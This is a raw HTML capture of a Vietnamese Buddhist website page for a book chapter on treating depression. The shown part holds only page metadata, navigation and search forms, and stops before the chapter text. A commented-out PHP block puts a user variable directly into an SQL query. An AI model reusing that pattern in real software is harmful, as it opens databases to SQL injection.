

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rongmotamhon.net/xem-sach_.-dieu-tri-benh_cdmcggtm_show.html
body_size: 35440
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>19. ĐIỀU TRỊ BỆNH TRẦM CẢM - Điều trị bệnh tận gốc - Năng lực chữa lành của tâm...</title>
<meta name="description" content="Xem và tải phần 19. ĐIỀU TRỊ BỆNH TRẦM CẢM trong THUYẾT GIẢNG GIÁO PHÁP Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content="Nguyễn Văn Điểu - Đỗ Thiết Lập dịch, Nguyễn Minh Tiến hiệu đính - 19. ĐIỀU TRỊ BỆNH TRẦM CẢM (trong chuyên mục Điều trị bệnh tận gốc - Năng lực chữa lành của tâm...) - Xem và tải miễn phí." />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/xem-sach_.-dieu-tri-benh_cdmcggtm_show.html" />
<meta property="og:description" content="Xem và tải phần 19. ĐIỀU TRỊ BỆNH TRẦM CẢM trong THUYẾT GIẢNG GIÁO PHÁP Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/bookcover/fbimg/80.jpg' /><meta name="dc.date.x-metadatalastmodified" content="2025-12-26" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/xem-sach_.-dieu-tri-benh_cdmcggtm_show.html"/>
<meta name="twitter:title" content="Nguyễn Văn Điểu - Đỗ Thiết Lập dịch, Nguyễn Minh Tiến hiệu đính - Điều trị bệnh tận gốc - Năng lực chữa lành của tâm... phần 19. ĐIỀU TRỊ BỆNH TRẦM CẢM trong THUYẾT GIẢNG GIÁO PHÁP - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải phần 19. ĐIỀU TRỊ BỆNH TRẦM CẢM trong THUYẾT GIẢNG GIÁO PHÁP Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/xem-sach_.-dieu-tri-benh_cdmcggtm_show.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.rongmotamhon.net",
      "logo": "https://www.rongmotamhon.net/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://www.rongmotamhon.net",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://www.rongmotamhon.net",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://www.rongmotamhon.net"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.rongmotamhon.net/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.rongmotamhon.net/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.rongmotamhon.net/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/baiviet.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://www.rongmotamhon.net/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

#tts-underline {
    position: absolute;
    background-color: rgba(255, 180, 0, 0.9);
    pointer-events: none;
    z-index: 9999;
    border-radius: 1px;
    transition:
        top 0.15s linear,
        left 0.15s linear,
        width 0.15s linear;

}
 </style>
<link type="text/css"  rel="stylesheet" href="https://www.rongmotamhon.net/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://www.rongmotamhon.net"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://www.rongmotamhon.net/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://www.rongmotamhon.net/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://www.rongmotamhon.net/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://www.rongmotamhon.net/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://www.rongmotamhon.net/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://www.rongmotamhon.net/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://www.rongmotamhon.net/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://www.rongmotamhon.net/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
